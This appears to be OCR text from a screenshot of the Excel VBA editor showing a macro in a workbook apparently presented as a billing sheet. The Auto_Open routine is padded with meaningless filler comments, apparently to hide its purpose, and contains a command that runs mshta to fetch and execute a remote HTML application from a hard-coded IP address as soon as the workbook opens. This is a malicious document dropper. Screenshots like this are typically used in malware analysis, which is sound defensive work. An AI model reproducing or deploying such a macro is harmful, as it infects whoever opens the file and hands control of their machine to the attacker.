 File Edit View Insert Format Debug Run Tools Add-Ins Window Help Type a question for help
Project - VBAProject
(General) exec
Microsoft Excel Obje
Sheet1 (Billing S
Sheet2 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Sub Auto_Open()
' On on produce colonel pointed. Just four sold need over how any. In to september su
' Supported neglected met she therefore unwilling discovery remainder. Way sentiments
' Now eldest new tastes plenty mother called misery get. Longer excuse for county nor
' In post mean shot ye. There out her child sir his lived. Design at uneasy me season
' Excited him now natural saw passage offices you minuter. At by asked being court ho
' So feel been kept be at gate. Be september it extensive oh concluded of certainty.
' Allow miles wound place the leave had. To sitting subject no improve studied limite
' Exquisite cordially mr happiness of neglected distrusts. Boisterous impossible unaf
' Effect if in up no depend seemed. Ecstatic elegance gay but disposed. We me rent be
' Answer misery adieus add wooded how nay men before though. Pretended belonging cont
' At distant inhabit amongst by. Appetite welcomed interest the goodness boy not. Est
' Yourself off its pleasant ecstatic now law. Ye their mirth seems of songs. Prospect
' Article nor prepare chicken you him now. Shy merits say advice ten before lovers in
' Sex reached suppose our whether. Oh really by an manner sister so. One sportsman to
' Advice me cousin an spring of needed. Tell use paid law ever yet new. Meant to lear
FF = "mshta http://91.240.118.172/hh/hh.html"
' On on produce colonel pointed. Just four sold need over how any. In to september su
' Supported neglected met she therefore unwilling discovery remainder. Way sentiments
' Now eldest new tastes plenty mother called misery get. Longer excuse for county nor
' In post mean shot ye. There out her child sir his lived. Design at uneasy me season
' Excited him now natural saw passage offices you minuter. At by asked being court ho
' So feel been kept be at gate. Be september it extensive oh concluded of certainty.
' Allow miles wound place the leave had. To sitting subject no improve studied limite
' Exquisite cordially mr happiness of neglected distrusts. Boisterous impossible unaf
' Effect if in up no depend seemed. Ecstatic elegance gay but disposed. We me rent be
exec (FF)
' Answer misery adieus add wooded how nay men before though. Pretended belonging cont
End Sub